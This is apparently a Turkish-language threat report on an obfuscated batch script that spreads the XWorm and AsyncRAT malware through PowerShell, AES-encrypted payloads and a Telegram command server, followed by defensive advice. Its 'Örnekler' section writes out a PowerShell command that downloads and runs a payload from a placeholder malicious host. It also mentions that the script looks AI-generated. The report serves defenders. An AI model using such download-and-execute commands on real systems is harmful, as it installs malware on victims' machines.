Giriş



Son zamanlarda keşfedilen tamamen algılanamayan bir toplu komut dosyası, güçlü kötü amaçlı yazılım aileleri XWorm ve AsyncRAT’ı dağıtma kapasitesine sahip. Bu script, iki gün boyunca VirusTotal üzerinde algılanmadan kalmayı başarmış olup, gelişmiş obfuskasyon teknikleri kullanarak PowerShell ve Visual Basic’i entegre ediyor. Bahsi geçen kampanya, geleneksel antivirüs çözümlerinden kaçan gizli kötü amaçlı yazılım yükleyicilerinin arttığını göstermektedir.

Teknik Açıklamalar

Toplu komut dosyası, obfuskasyon ve otomasyon kombinasyonu ile algılamayı atlatmak amacıyla tasarlanmıştır. Başlangıçta, bir PowerShell yükleyicisi çalıştırarak AES-256 şifrelemesi kullanarak yükünü çözer ve deşifre eder. Çözülen yük, Telegram üzerinden barındırılan bir Komut ve Kontrol (C2) sunucusuna bağlanarak sistem bilgilerini yükler. Bu bilgiler arasında:

- Aygıt ID’si

- Donanım ID’si (HWID)

- Genel IP adresi ve ülke

- Kullanıcı adı ve bilgisayar adı

- Antivirüs bilgisi

Ayrıca, script kurbanın sisteminden ekran görüntüsü alarak bunu Telegram üzerinden saldırgana gönderir. Bu işlevselliği, toplu komut dosyasına yerleştirilen PowerShell komutları aracılığıyla gerçekleştirmektedir. Script’in kodlama tarzı, AI araçlarıyla (örneğin ChatGPT) jenerik olarak oluşturulduğu izlenimini vermekte, bu da analiz eden uzmanların kökenlerini izlemelerini daha karmaşık hale getiriyor.

Örnekler

İşte, XWorm ve AsyncRAT kötü amaçlı yazılımlarının özelliklerini aktaracak bir örnek:

Invoke-WebRequest -Uri "http://malicious-url.com/payload" -OutFile "payload.exe"

Start-Process "payload.exe"Yukarıdaki komut, bir kötü amaçlı yazılım yükünü indirerek çalıştırmak için kullanılabilir. Ayrıca, XWorm’un sistemde kalıcılığını sağlamak amacıyla kayıt defteri girdilerini değiştirip Windows Defender’ı atlatma yöntemlerinden yararlandığı bilinmektedir.

Önlemler & En İyi Uygulamalar

Bu tür tehditleri azaltmak için şunlar önerilmektedir:

- Olası yetkisiz PowerShell uygulamalarını tespit edebilen davranış tabanlı algılama sistemleri kullanın.

- Telegram tabanlı C2 sunucularını içeren şüpheli IP’lere veya alan adlarına bağlantıları izleyin.

- Çalışanları, başlangıçta enfeksiyona neden olan phishing e-postalarını tanımaları için eğitin.

- XWorm ve AsyncRAT gibi yeni tehditleri tespit etmek üzere antivirüs yazılımlarını düzenli olarak güncelleyin.

- Yeni kötü amaçlı yazılım kampanyaları hakkında bilgi sahibi olun ve Güvenlik Yığınınıza Tehdit Gösterge İşaretlerini (IOC) dahil edin.

Sonuç & Özet

Bu makalede, tamamen algılanamayan bir toplu komut dosyasının PowerShell ve Visual Basic kullanarak XWorm ve AsyncRAT kötü amaçlı yazılımlarını nasıl dağıttığı ele alınmıştır. Gelişmiş obfuskasyon teknikleri ve Telegram kullanımı, bu tehdidin gizliliğini artırmakta ve saldırganların daha karmaşık ve etkili yöntemler geliştirmesine olanak tanımaktadır. Güvenlik uzmanları olarak, bu tür tehditlere karşı proaktif önlemler alarak gittikçe gelişen kötü amaçlı yazılım tehditlerine karşı hazırlıklı olmalıyız.